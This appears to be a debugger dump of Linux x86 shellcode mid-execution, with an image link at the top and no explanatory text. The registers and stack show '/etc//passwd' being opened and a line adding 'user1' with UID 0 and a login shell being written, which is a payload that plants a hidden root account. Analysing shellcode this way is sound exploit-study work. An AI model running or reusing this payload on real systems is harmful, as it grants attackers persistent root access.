 EAX: 0xbffff5dc ("/etc//passwd")
EBX: 0x3
ECX: 0x804c06b ("user1:AzSzB2uy8JFlk:0:0::/:/bin/sh\nY\213Q\374j\004X̀j\001X̀")
EDX: 0x0
ESI: 0xb7fb4000 --> 0x1e9d6c
EDI: 0xb7fb4000 --> 0x1e9d6c
EBP: 0xbffff608 --> 0x0
ESP: 0xbffff5dc ("/etc//passwd")
EIP: 0x804c08f --> 0x6afc518b
EFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
=> 0x804c08f <code+79>: mov    edx,DWORD PTR [ecx-0x4]
   0x804c092 <code+82>: push   0x4
   0x804c094 <code+84>: pop    eax
   0x804c095 <code+85>: int    0x80
[------------------------------------stack-------------------------------------]
0000| 0xbffff5dc ("/etc//passwd")
0004| 0xbffff5e0 ("//passwd")
0008| 0xbffff5e4 ("sswd")